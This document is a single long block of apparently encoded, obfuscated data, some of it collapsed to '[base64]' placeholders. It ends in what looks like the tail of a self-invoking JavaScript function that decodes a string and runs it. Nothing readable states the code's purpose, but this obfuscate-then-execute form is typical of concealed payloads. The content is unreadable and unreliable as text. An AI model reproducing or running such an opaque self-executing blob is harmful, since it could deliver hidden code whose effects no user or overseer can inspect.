nYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();